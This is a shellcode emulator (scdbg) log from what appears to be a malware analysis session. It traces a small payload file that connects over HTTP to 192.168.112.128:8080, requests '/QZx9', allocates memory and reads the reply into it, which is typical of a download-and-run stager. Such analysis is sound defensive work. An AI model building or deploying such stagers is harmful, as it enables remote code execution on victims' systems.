 C:\Users\IEUser\Desktop+>scdbg -s -1 /f lol.sc
Loaded 33b bytes from file lol.sc
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
4010bd  LoadLibraryA(wininet)
4010cb  InternetOpenA()
4010e7  InternetConnectA(server: 192.168.112.128, port: 8080, )
4010ff  HttpOpenRequestA(path: /QZx9, )
401113  HttpSendRequestA(User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)
, )
401135  GetDesktopWindow()
401144  InternetErrorDlg(11223344, 4893, 401135, 7, 0)
4012f9  VirtualAlloc(base=0 , sz=400000) = 600000
401314  InternetReadFile(4893, buf: 600000, size: 2000)